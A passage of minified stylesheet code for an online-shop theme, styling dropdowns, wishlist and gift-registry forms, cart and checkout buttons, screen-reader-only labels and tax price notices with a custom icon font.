.box{margin-bottom:21px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'sebasto-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'sebasto-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-return-items .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.customer-review .product-details,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:42px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.product-item-category,.product-item-name-cat,.product.name a{font-weight:400}.product-item-category>a,.product-item-name-cat>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-category>a:visited,.product-item-name-cat>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-category>a:hover,.product-item-name-cat>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-category>a:active,.product-item-name-cat>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10.5px;margin-left:70%;position:absolute;top:31px;width:auto}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:31.5px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:31.5px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-number,.checkout-index-index .page-title-wrapper,.checkout-onepage-success .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.account .column.main .limiter>.label,.field.street .field.additional .label,.account-nav .title,.filter-options-content .filter-count-label,.block.newsletter .label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.copyright:before,.copyright:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.page-product-downloadable .product-add-form:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.customer-review .product-details:after,.header.content:after,.copyright:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5.25px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5.25px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{line-height:1.2rem;padding:5.25px 8px;font-size:1.1rem}.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#333}.form-address-edit .actions-toolbar .action.vertex-secondary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.multicheckout .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.block-minicart .block-content .actions .primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary{line-height:2.3rem;padding:14px 17px;font-size:1.9rem}.abs-action-remove,.cart-summary .block.giftcard .action.check,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.cart.table-wrapper .action.help.map,.action-auth-toggle,.checkout-payment-method .payment-method-billing-address .action-cancel,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#313a43;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart-summary .block.giftcard .action.check:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.cart.table-wrapper .action.help.map:visited,.action-auth-toggle:visited,.checkout-payment-method .payment-method-billing-address .action-cancel:visited,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#313a43;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart-summary .block.giftcard .action.check:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.cart.table-wrapper .action.help.map:hover,.action-auth-toggle:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.cart-summary .block.giftcard .action.check:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.cart.table-wrapper .action.help.map:active,.action-auth-toggle:active,.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .action-cancel:focus,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .payment-method-billing-address .action-cancel.disabled,.checkout-payment-method .payment-method-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .payment-method-billing-address .action-cancel,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address.disabled,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address[disabled],fieldset[disabled] .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .action-cancel:not(:focus),.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button{background:#fff;border:1px solid #dadfe7;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.abs-revert-secondary-color:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.5rem;line-height:1.7rem;padding:7px 15px}.bundle-actions{margin:10.5px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'sebasto-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax 